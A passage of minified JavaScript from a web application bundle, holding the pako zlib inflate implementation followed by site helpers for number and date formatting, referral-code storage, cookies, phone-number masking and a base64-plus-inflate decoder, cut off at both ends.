t}if(w=65535&m,_&=15,h<_&&(d+=S[n++]<<h,h+=8,h<_&&(d+=S[n++]<<h,h+=8)),w+=d&(1<<_)-1,w>s){t.msg="invalid distance too far back",E.mode=ye;break t}if(d>>>=_,h-=_,_=i-o,w>_){if(_=w-_,_>c&&E.sane){t.msg="invalid distance too far back",E.mode=ye;break t}if(O=0,A=f,0===l){if(O+=u-_,_<b){b-=_;do{x[i++]=f[O++]}while(--_);O=i-w,A=x}}else if(l<_){if(O+=u+l-_,_-=l,_<b){b-=_;do{x[i++]=f[O++]}while(--_);if(O=0,l<b){_=l,b-=_;do{x[i++]=f[O++]}while(--_);O=i-w,A=x}}}else if(O+=l-_,_<b){b-=_;do{x[i++]=f[O++]}while(--_);O=i-w,A=x}for(;b>2;)x[i++]=A[O++],x[i++]=A[O++],x[i++]=A[O++],b-=3;b&&(x[i++]=A[O++],b>1&&(x[i++]=A[O++]))}else{O=i-w;do{x[i++]=x[O++],x[i++]=x[O++],x[i++]=x[O++],b-=3}while(b>2);b&&(x[i++]=x[O++],b>1&&(x[i++]=x[O++]))}break}}break}}while(n<r&&i<a);b=h>>3,n-=b,h-=b<<3,d&=(1<<h)-1,t.next_in=n,t.next_out=i,t.avail_in=n<r?r-n+5:5-(n-r),t.avail_out=i<a?a-i+257:257-(i-a),E.hold=d,E.bits=h};const _e=15,be=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),we=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),Oe=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),Ae=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var Se=(t,e,n,r,i,o,a,s)=>{const u=s.bits;let c,l,f,d,h,p,v=0,g=0,y=0,m=0,_=0,b=0,w=0,O=0,A=0,S=0,x=null;const E=new Uint16Array(16),k=new Uint16Array(16);let C,T,P,j=null;for(v=0;v<=_e;v++)E[v]=0;for(g=0;g<r;g++)E[e[n+g]]++;for(_=u,m=_e;m>=1&&0===E[m];m--);if(_>m&&(_=m),0===m)return i[o++]=20971520,i[o++]=20971520,s.bits=1,0;for(y=1;y<m&&0===E[y];y++);for(_<y&&(_=y),O=1,v=1;v<=_e;v++)if(O<<=1,O-=E[v],O<0)return-1;if(O>0&&(0===t||1!==m))return-1;for(k[1]=0,v=1;v<_e;v++)k[v+1]=k[v]+E[v];for(g=0;g<r;g++)0!==e[n+g]&&(a[k[e[n+g]]++]=g);if(0===t?(x=j=a,p=20):1===t?(x=be,j=we,p=257):(x=Oe,j=Ae,p=0),S=0,g=0,v=y,h=o,b=_,w=0,f=-1,A=1<<_,d=A-1,1===t&&A>852||2===t&&A>592)return 1;for(;;){C=v-w,a[g]+1<p?(T=0,P=a[g]):a[g]>=p?(T=j[a[g]-p],P=x[a[g]-p]):(T=96,P=0),c=1<<v-w,l=1<<b,y=l;do{l-=c,i[h+(S>>w)+l]=C<<24|T<<16|P|0}while(0!==l);for(c=1<<v-1;S&c;)c>>=1;if(0!==c?(S&=c-1,S+=c):S=0,g++,0===--E[v]){if(v===m)break;v=e[n+a[g]]}if(v>_&&(S&d)!==f){for(0===w&&(w=_),h+=y,b=v-w,O=1<<b;b+w<m&&(O-=E[b+w],!(O<=0));)b++,O<<=1;if(A+=1<<b,1===t&&A>852||2===t&&A>592)return 1;f=S&d,i[f]=_<<24|b<<16|h-o|0}}return 0!==S&&(i[h+S]=v-w<<24|64<<16|0),s.bits=_,0};const{Z_FINISH:xe,Z_BLOCK:Ee,Z_TREES:ke,Z_OK:Ce,Z_STREAM_END:Te,Z_NEED_DICT:Pe,Z_STREAM_ERROR:je,Z_DATA_ERROR:Re,Z_MEM_ERROR:Be,Z_BUF_ERROR:Ie,Z_DEFLATED:Ne}=J,De=16180,Me=16190,Le=16191,Ue=16192,Fe=16194,ze=16199,Ze=16200,Ve=16206,He=16209,Ge=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function We(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Ye=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.mode<De||e.mode>16211?1:0},Ke=t=>{if(Ye(t))return je;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=De,e.last=0,e.havedict=0,e.flags=-1,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,Ce},qe=t=>{if(Ye(t))return je;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Ke(t)},Xe=(t,e)=>{let n;if(Ye(t))return je;const r=t.state;return e<0?(n=0,e=-e):(n=5+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?je:(null!==r.window&&r.wbits!==e&&(r.window=null),r.wrap=n,r.wbits=e,qe(t))},Je=(t,e)=>{if(!t)return je;const n=new We;t.state=n,n.strm=t,n.window=null,n.mode=De;const r=Xe(t,e);return r!==Ce&&(t.state=null),r};let $e,Qe,tn=!0;const en=t=>{if(tn){$e=new Int32Array(512),Qe=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(Se(1,t.lens,0,288,$e,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;Se(2,t.lens,0,32,Qe,0,t.work,{bits:5}),tn=!1}t.lencode=$e,t.lenbits=9,t.distcode=Qe,t.distbits=5},nn=(t,e,n,r)=>{let i;const o=t.state;return null===o.window&&(o.wsize=1<<o.wbits,o.wnext=0,o.whave=0,o.window=new Uint8Array(o.wsize)),r>=o.wsize?(o.window.set(e.subarray(n-o.wsize,n),0),o.wnext=0,o.whave=o.wsize):(i=o.wsize-o.wnext,i>r&&(i=r),o.window.set(e.subarray(n-r,n-r+i),o.wnext),(r-=i)?(o.window.set(e.subarray(n-r,n),0),o.wnext=r,o.whave=o.wsize):(o.wnext+=i,o.wnext===o.wsize&&(o.wnext=0),o.whave<o.wsize&&(o.whave+=i))),0};var rn={inflateReset:qe,inflateReset2:Xe,inflateResetKeep:Ke,inflateInit:t=>Je(t,15),inflateInit2:Je,inflate:(t,e)=>{let n,r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,_,b,w,O,A,S=0;const x=new Uint8Array(4);let E,k;const C=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Ye(t)||!t.output||!t.input&&0!==t.avail_in)return je;n=t.state,n.mode===Le&&(n.mode=Ue),a=t.next_out,i=t.output,u=t.avail_out,o=t.next_in,r=t.input,s=t.avail_in,c=n.hold,l=n.bits,f=s,d=u,A=Ce;t:for(;;)switch(n.mode){case De:if(0===n.wrap){n.mode=Ue;break}for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(2&n.wrap&&35615===c){0===n.wbits&&(n.wbits=15),n.check=0,x[0]=255&c,x[1]=c>>>8&255,n.check=q(n.check,x,2,0),c=0,l=0,n.mode=16181;break}if(n.head&&(n.head.done=!1),!(1&n.wrap)||(((255&c)<<8)+(c>>8))%31){t.msg="incorrect header check",n.mode=He;break}if((15&c)!==Ne){t.msg="unknown compression method",n.mode=He;break}if(c>>>=4,l-=4,O=8+(15&c),0===n.wbits&&(n.wbits=O),O>15||O>n.wbits){t.msg="invalid window size",n.mode=He;break}n.dmax=1<<n.wbits,n.flags=0,t.adler=n.check=1,n.mode=512&c?16189:Le,c=0,l=0;break;case 16181:for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(n.flags=c,(255&n.flags)!==Ne){t.msg="unknown compression method",n.mode=He;break}if(57344&n.flags){t.msg="unknown header flags set",n.mode=He;break}n.head&&(n.head.text=c>>8&1),512&n.flags&&4&n.wrap&&(x[0]=255&c,x[1]=c>>>8&255,n.check=q(n.check,x,2,0)),c=0,l=0,n.mode=16182;case 16182:for(;l<32;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.head&&(n.head.time=c),512&n.flags&&4&n.wrap&&(x[0]=255&c,x[1]=c>>>8&255,x[2]=c>>>16&255,x[3]=c>>>24&255,n.check=q(n.check,x,4,0)),c=0,l=0,n.mode=16183;case 16183:for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.head&&(n.head.xflags=255&c,n.head.os=c>>8),512&n.flags&&4&n.wrap&&(x[0]=255&c,x[1]=c>>>8&255,n.check=q(n.check,x,2,0)),c=0,l=0,n.mode=16184;case 16184:if(1024&n.flags){for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.length=c,n.head&&(n.head.extra_len=c),512&n.flags&&4&n.wrap&&(x[0]=255&c,x[1]=c>>>8&255,n.check=q(n.check,x,2,0)),c=0,l=0}else n.head&&(n.head.extra=null);n.mode=16185;case 16185:if(1024&n.flags&&(h=n.length,h>s&&(h=s),h&&(n.head&&(O=n.head.extra_len-n.length,n.head.extra||(n.head.extra=new Uint8Array(n.head.extra_len)),n.head.extra.set(r.subarray(o,o+h),O)),512&n.flags&&4&n.wrap&&(n.check=q(n.check,r,h,o)),s-=h,o+=h,n.length-=h),n.length))break t;n.length=0,n.mode=16186;case 16186:if(2048&n.flags){if(0===s)break t;h=0;do{O=r[o+h++],n.head&&O&&n.length<65536&&(n.head.name+=String.fromCharCode(O))}while(O&&h<s);if(512&n.flags&&4&n.wrap&&(n.check=q(n.check,r,h,o)),s-=h,o+=h,O)break t}else n.head&&(n.head.name=null);n.length=0,n.mode=16187;case 16187:if(4096&n.flags){if(0===s)break t;h=0;do{O=r[o+h++],n.head&&O&&n.length<65536&&(n.head.comment+=String.fromCharCode(O))}while(O&&h<s);if(512&n.flags&&4&n.wrap&&(n.check=q(n.check,r,h,o)),s-=h,o+=h,O)break t}else n.head&&(n.head.comment=null);n.mode=16188;case 16188:if(512&n.flags){for(;l<16;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(4&n.wrap&&c!==(65535&n.check)){t.msg="header crc mismatch",n.mode=He;break}c=0,l=0}n.head&&(n.head.hcrc=n.flags>>9&1,n.head.done=!0),t.adler=n.check=0,n.mode=Le;break;case 16189:for(;l<32;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}t.adler=n.check=Ge(c),c=0,l=0,n.mode=Me;case Me:if(0===n.havedict)return t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,n.hold=c,n.bits=l,Pe;t.adler=n.check=1,n.mode=Le;case Le:if(e===Ee||e===ke)break t;case Ue:if(n.last){c>>>=7&l,l-=7&l,n.mode=Ve;break}for(;l<3;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}switch(n.last=1&c,c>>>=1,l-=1,3&c){case 0:n.mode=16193;break;case 1:if(en(n),n.mode=ze,e===ke){c>>>=2,l-=2;break t}break;case 2:n.mode=16196;break;case 3:t.msg="invalid block type",n.mode=He}c>>>=2,l-=2;break;case 16193:for(c>>>=7&l,l-=7&l;l<32;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if((65535&c)!==(c>>>16^65535)){t.msg="invalid stored block lengths",n.mode=He;break}if(n.length=65535&c,c=0,l=0,n.mode=Fe,e===ke)break t;case Fe:n.mode=16195;case 16195:if(h=n.length,h){if(h>s&&(h=s),h>u&&(h=u),0===h)break t;i.set(r.subarray(o,o+h),a),s-=h,o+=h,u-=h,a+=h,n.length-=h;break}n.mode=Le;break;case 16196:for(;l<14;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(n.nlen=257+(31&c),c>>>=5,l-=5,n.ndist=1+(31&c),c>>>=5,l-=5,n.ncode=4+(15&c),c>>>=4,l-=4,n.nlen>286||n.ndist>30){t.msg="too many length or distance symbols",n.mode=He;break}n.have=0,n.mode=16197;case 16197:for(;n.have<n.ncode;){for(;l<3;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.lens[C[n.have++]]=7&c,c>>>=3,l-=3}for(;n.have<19;)n.lens[C[n.have++]]=0;if(n.lencode=n.lendyn,n.lenbits=7,E={bits:n.lenbits},A=Se(0,n.lens,0,19,n.lencode,0,n.work,E),n.lenbits=E.bits,A){t.msg="invalid code lengths set",n.mode=He;break}n.have=0,n.mode=16198;case 16198:for(;n.have<n.nlen+n.ndist;){for(;S=n.lencode[c&(1<<n.lenbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(m<16)c>>>=g,l-=g,n.lens[n.have++]=m;else{if(16===m){for(k=g+2;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(c>>>=g,l-=g,0===n.have){t.msg="invalid bit length repeat",n.mode=He;break}O=n.lens[n.have-1],h=3+(3&c),c>>>=2,l-=2}else if(17===m){for(k=g+3;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}c>>>=g,l-=g,O=0,h=3+(7&c),c>>>=3,l-=3}else{for(k=g+7;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}c>>>=g,l-=g,O=0,h=11+(127&c),c>>>=7,l-=7}if(n.have+h>n.nlen+n.ndist){t.msg="invalid bit length repeat",n.mode=He;break}for(;h--;)n.lens[n.have++]=O}}if(n.mode===He)break;if(0===n.lens[256]){t.msg="invalid code -- missing end-of-block",n.mode=He;break}if(n.lenbits=9,E={bits:n.lenbits},A=Se(1,n.lens,0,n.nlen,n.lencode,0,n.work,E),n.lenbits=E.bits,A){t.msg="invalid literal/lengths set",n.mode=He;break}if(n.distbits=6,n.distcode=n.distdyn,E={bits:n.distbits},A=Se(2,n.lens,n.nlen,n.ndist,n.distcode,0,n.work,E),n.distbits=E.bits,A){t.msg="invalid distances set",n.mode=He;break}if(n.mode=ze,e===ke)break t;case ze:n.mode=Ze;case Ze:if(s>=6&&u>=258){t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,n.hold=c,n.bits=l,me(t,d),a=t.next_out,i=t.output,u=t.avail_out,o=t.next_in,r=t.input,s=t.avail_in,c=n.hold,l=n.bits,n.mode===Le&&(n.back=-1);break}for(n.back=0;S=n.lencode[c&(1<<n.lenbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(y&&0===(240&y)){for(_=g,b=y,w=m;S=n.lencode[w+((c&(1<<_+b)-1)>>_)],g=S>>>24,y=S>>>16&255,m=65535&S,!(_+g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}c>>>=_,l-=_,n.back+=_}if(c>>>=g,l-=g,n.back+=g,n.length=m,0===y){n.mode=16205;break}if(32&y){n.back=-1,n.mode=Le;break}if(64&y){t.msg="invalid literal/length code",n.mode=He;break}n.extra=15&y,n.mode=16201;case 16201:if(n.extra){for(k=n.extra;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.length+=c&(1<<n.extra)-1,c>>>=n.extra,l-=n.extra,n.back+=n.extra}n.was=n.length,n.mode=16202;case 16202:for(;S=n.distcode[c&(1<<n.distbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(0===(240&y)){for(_=g,b=y,w=m;S=n.distcode[w+((c&(1<<_+b)-1)>>_)],g=S>>>24,y=S>>>16&255,m=65535&S,!(_+g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}c>>>=_,l-=_,n.back+=_}if(c>>>=g,l-=g,n.back+=g,64&y){t.msg="invalid distance code",n.mode=He;break}n.offset=m,n.extra=15&y,n.mode=16203;case 16203:if(n.extra){for(k=n.extra;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.offset+=c&(1<<n.extra)-1,c>>>=n.extra,l-=n.extra,n.back+=n.extra}if(n.offset>n.dmax){t.msg="invalid distance too far back",n.mode=He;break}n.mode=16204;case 16204:if(0===u)break t;if(h=d-u,n.offset>h){if(h=n.offset-h,h>n.whave&&n.sane){t.msg="invalid distance too far back",n.mode=He;break}h>n.wnext?(h-=n.wnext,p=n.wsize-h):p=n.wnext-h,h>n.length&&(h=n.length),v=n.window}else v=i,p=a-n.offset,h=n.length;h>u&&(h=u),u-=h,n.length-=h;do{i[a++]=v[p++]}while(--h);0===n.length&&(n.mode=Ze);break;case 16205:if(0===u)break t;i[a++]=n.length,u--,n.mode=Ze;break;case Ve:if(n.wrap){for(;l<32;){if(0===s)break t;s--,c|=r[o++]<<l,l+=8}if(d-=u,t.total_out+=d,n.total+=d,4&n.wrap&&d&&(t.adler=n.check=n.flags?q(n.check,i,d,a-d):Y(n.check,i,d,a-d)),d=u,4&n.wrap&&(n.flags?c:Ge(c))!==n.check){t.msg="incorrect data check",n.mode=He;break}c=0,l=0}n.mode=16207;case 16207:if(n.wrap&&n.flags){for(;l<32;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(4&n.wrap&&c!==(4294967295&n.total)){t.msg="incorrect length check",n.mode=He;break}c=0,l=0}n.mode=16208;case 16208:A=Te;break t;case He:A=Re;break t;case 16210:return Be;default:return je}return t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,n.hold=c,n.bits=l,(n.wsize||d!==t.avail_out&&n.mode<He&&(n.mode<Ve||e!==xe))&&nn(t,t.output,t.next_out,d-t.avail_out),f-=t.avail_in,d-=t.avail_out,t.total_in+=f,t.total_out+=d,n.total+=d,4&n.wrap&&d&&(t.adler=n.check=n.flags?q(n.check,i,d,t.next_out-d):Y(n.check,i,d,t.next_out-d)),t.data_type=n.bits+(n.last?64:0)+(n.mode===Le?128:0)+(n.mode===ze||n.mode===Fe?256:0),(0===f&&0===d||e===xe)&&A===Ce&&(A=Ie),A},inflateEnd:t=>{if(Ye(t))return je;let e=t.state;return e.window&&(e.window=null),t.state=null,Ce},inflateGetHeader:(t,e)=>{if(Ye(t))return je;const n=t.state;return 0===(2&n.wrap)?je:(n.head=e,e.done=!1,Ce)},inflateSetDictionary:(t,e)=>{const n=e.length;let r,i,o;return Ye(t)?je:(r=t.state,0!==r.wrap&&r.mode!==Me?je:r.mode===Me&&(i=1,i=Y(i,e,n,0),i!==r.check)?Re:(o=nn(t,e,n,n),o?(r.mode=16210,Be):(r.havedict=1,Ce)))},inflateInfo:"pako inflate (from Nodeca project)"};var on=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const an=Object.prototype.toString,{Z_NO_FLUSH:sn,Z_FINISH:un,Z_OK:cn,Z_STREAM_END:ln,Z_NEED_DICT:fn,Z_STREAM_ERROR:dn,Z_DATA_ERROR:hn,Z_MEM_ERROR:pn}=J;function vn(t){this.options=Xt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0===(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new re,this.strm.avail_out=0;let n=rn.inflateInit2(this.strm,e.windowBits);if(n!==cn)throw new Error(X[n]);if(this.header=new on,rn.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"===typeof e.dictionary?e.dictionary=te(e.dictionary):"[object ArrayBuffer]"===an.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(n=rn.inflateSetDictionary(this.strm,e.dictionary),n!==cn)))throw new Error(X[n])}function gn(t,e){const n=new vn(e);if(n.push(t),n.err)throw n.msg||X[n.err];return n.result}vn.prototype.push=function(t,e){const n=this.strm,r=this.options.chunkSize,i=this.options.dictionary;let o,a,s;if(this.ended)return!1;for(a=e===~~e?e:!0===e?un:sn,"[object ArrayBuffer]"===an.call(t)?n.input=new Uint8Array(t):n.input=t,n.next_in=0,n.avail_in=n.input.length;;){for(0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),o=rn.inflate(n,a),o===fn&&i&&(o=rn.inflateSetDictionary(n,i),o===cn?o=rn.inflate(n,a):o===hn&&(o=fn));n.avail_in>0&&o===ln&&n.state.wrap>0&&0!==t[n.next_in];)rn.inflateReset(n),o=rn.inflate(n,a);switch(o){case dn:case hn:case fn:case pn:return this.onEnd(o),this.ended=!0,!1}if(s=n.avail_out,n.next_out&&(0===n.avail_out||o===ln))if("string"===this.options.to){let t=ne(n.output,n.next_out),e=n.next_out-t,i=ee(n.output,t);n.next_out=e,n.avail_out=r-e,e&&n.output.set(n.output.subarray(t,t+e),0),this.onData(i)}else this.onData(n.output.length===n.next_out?n.output:n.output.subarray(0,n.next_out));if(o!==cn||0!==s){if(o===ln)return o=rn.inflateEnd(this.strm),this.onEnd(o),this.ended=!0,!0;if(0===n.avail_in)break}}return!0},vn.prototype.onData=function(t){this.chunks.push(t)},vn.prototype.onEnd=function(t){t===cn&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Jt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var yn={Inflate:vn,inflate:gn,inflateRaw:function(t,e){return(e=e||{}).raw=!0,gn(t,e)},ungzip:gn,constants:J};const{Deflate:mn,deflate:_n,deflateRaw:bn,gzip:wn}=ge,{Inflate:On,inflate:An,inflateRaw:Sn,ungzip:xn}=yn;var En={Deflate:mn,deflate:_n,deflateRaw:bn,gzip:wn,Inflate:On,inflate:An,inflateRaw:Sn,ungzip:xn,constants:J},kn=n(1585);function Cn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Tn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Cn(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Cn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Pn(t){return function(e,n){return t?e:n}}var jn=(0,s.jU)()&&/Android|webOS|iPhone|iPad|BlackBerry/i.test(navigator.userAgent),Rn=function(t,e){if("service"!==t)return e;(0,u.Z)((function(){return window.open(kn.Z.customerMain)}))};function Bn(t){return isNaN(t)&&(t=0),Number(t).toLocaleString("en-US")}function In(t){return isNaN(t)&&(t=0),Number(t).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2})}var Nn=function(t){var e=parseFloat(String(t)).toFixed(3).slice(0,-1).split("."),n=e[0].replace(/(\d)(?=(\d{3})+$)/g,"$1,");return"".concat(n,".").concat(e[1])},Dn=function(t){t=String(t);try{t=t.replace(/([^\d.]+|^\.)/g,"").replace(/^0[^\.]/g,"0").replace(".","$#$").replace(/\./g,"").replace("$#$",".")}catch(n){}if(t.indexOf(".")>-1&&t.split(".")[1]&&t.split(".")[1].length>2){var e=t.split(".")[1].length-2;t=t.slice(0,-e)}return t};function Mn(t,e){if(isNaN(t)||void 0===t||null===t)return"";if(0===t)return"0.00";if(!t)return t;var n=e?t.toFixed(e):t.toString();return n=n.replace(/\d+/,(function(t){return t.replace(/(\d)(?=(\d{3})+$)/g,(function(t){return t+","}))}))}function Ln(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"YYYY-MM-DD";return a()().format(t)}function Un(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"YYYY-MM-DD";return t?a()(t).format(e):""}function Fn(t){if(!(0,s.jU)())return"";var e=new RegExp("(^|&)"+t+"=([^&]*)(&|$)","i"),n=window.location.search.substr(1).match(e),r="";return null!=n&&(r=n[2]),e=null,n=null,null==r||""==r||"undefined"==r?"":r}function zn(){var t=Fn("i_code"),e=Fn("r_code"),n=Fn("r_bet"),r=Fn("invite_code");return e?(localStorage.setItem("r_bet",JSON.stringify({time:a()(),r_bet:n})),localStorage.setItem("r_code",JSON.stringify({time:a()(),r_code:e}))):t?localStorage.setItem("i_code",JSON.stringify({time:a()(),i_code:t})):r?localStorage.setItem("invite_code",JSON.stringify({time:a()(),invite_code:r})):void 0}function Zn(){var t=localStorage.getItem("invite_code");if("string"===typeof t&&t&&!"".concat(t).startsWith("{"))return zn(),t;var e=JSON.parse(t||"{}"),n=e.time,r=e.invite_code;return r?a()(n).add(24,"hours").isBefore(a()())?(localStorage.removeItem("invite_code"),""):r:""}function Vn(){var t=(0,s.YC)()&&localStorage.getItem("i_code");if("string"===typeof t&&t&&!"".concat(t).startsWith("{"))return zn(),t;var e=JSON.parse(t||"{}"),n=e.time,r=e.i_code;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("i_code"),""):r:""}function Hn(){var t=localStorage.getItem("r_code");if("string"===typeof t&&t&&!"".concat(t).startsWith("{"))return zn(),t;var e=JSON.parse(t||"{}"),n=e.time,r=e.r_code;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("r_code"),""):r:""}function Gn(){var t=localStorage.getItem("r_bet");if("string"===typeof t&&t&&!"".concat(t).startsWith("{"))return zn(),t;var e=JSON.parse(t||"{}"),n=e.time,r=e.r_bet;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("r_bet"),""):r:""}var Wn=function(t){var e=Math.round(100*parseFloat(t))/100,n=e.toString().split(".");return 1===n.length?e=e.toString()+".00":n.length>1?(n[1].length<2&&(e=e.toString()+"0"),e):void 0},Yn=function(t){var e=Math.floor(100*parseFloat(t))/100,n=e.toString().split(".");return 1===n.length?e=e.toString()+".00":n.length>1?(n[1].length<2&&(e=e.toString()+"0"),e):void 0},Kn=function(t){var e=String(t).split(".");return e[0]=e[0].replace(/\B(?=(\d{3})+(?!\d))/g,","),e.join(".")};function qn(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;if(!e)return t;if(n){if(1===n)return"".concat(t,"?metadata=").concat(e);if(2===n)return"".concat(t,"&metaData=").concat(e);if(3===n)return"".concat(t,"&info=").concat(e)}return"".concat(t).concat(t.includes("?")?"&":"?").concat(t.includes("?")?"metaData":"metadata","=").concat(e)}function Xn(t){return t.preventDefault(),!1}"ayx".replace(/ /g,""),"leyu".replace(/ /g,""),"hth".replace(/ /g,"");function Jn(t,e,n,r){var i="".concat(t,"=").concat(escape(e));if(n){var o=new Date;o.setTime(o.getTime()+function(t,e){var n=36e5,r=864e5;switch(e){case"y":return 365*t*r;case"M":return 30*t*r;case"d":default:return t*r;case"H":return t*n;case"m":return 6e4*t}}(n,r)),i+=";expires=".concat(o.toUTCString(),";")}i+=";path=/",document.cookie=i}function $n(t,e){if(!t)return!1;"string"!==typeof e&&(e=JSON.stringify(e)),window.localStorage.setItem(t,e)}function Qn(t){return fetch(t,{method:"GET",mode:"cors",cache:"default"})}function tr(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if("."===t)return"";if("00"===t)return"0";var n=t.replace(/[^\d.]+/g,"").split("."),r=(0,i.Z)(n,2),o=r[0],a=r[1];return"undefined"===typeof a?o:"".concat(o,".").concat(a.slice(0,e))}function er(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.substr(0,2)+"**"+t.substr(t.length-2,t.length)}function nr(t,e){return t.length>e?t.substring(0,e)+"...":t}var rr=function(t){for(var e=0,n=0;n<t.length;n++)t.charCodeAt(n)>255?e+=2:e+=1;return e},ir=function(t){return Number.isSafeInteger(+t)?Number(t):t},or=function(t){t.userInfo,t.title;var e=t.limit;e.siteVideoVipMax,e.siteVideoVipMin;return!0},ar=function(t){return t.map((function(t){return String.fromCharCode(t)})).join("")},sr=function(t,e){var n=-1===t.indexOf(")"),r="",i=4;return(n?t:t.split(")")[1]).length<=7?(r="\u524d\u56db\u4f4d",i=4):e?(r="\u4e2d\u95f4\u56db\u4f4d",i=4):(r="\u524d\u4e03\u4f4d",i=7),{text:r,amount:i,isCN:n}},ur=function(t,e){return"CN"===e.cCode?t:"(".concat(e.cNum,")").concat(t)},cr=function(t){var e=-1===t.indexOf(")"),n=e?t:t.split(")")[1],r=e?"86":t.split(")")[0].split("(")[1];return"+".concat(r," ").concat(n)},lr=function(t){var e=-1===t.indexOf(")"),n=e?t:t.split(")")[1],r=e?"86":t.split(")")[0].split("(")[1],i="";return i=n.length<=7?"**** "+n.substring(4):"*** **** "+n.substring(7),"+".concat(r," ").concat(i)};function fr(t){var e=null;try{if(t){var n=function(t){var e=null,n=atob(t);if(n){var r=n.split("").map((function(t){return t.charCodeAt(0)}));r&&(e=new Uint8Array(r))}return e}(t);if(n){var r=En.inflate(n);if(r){var i=(new 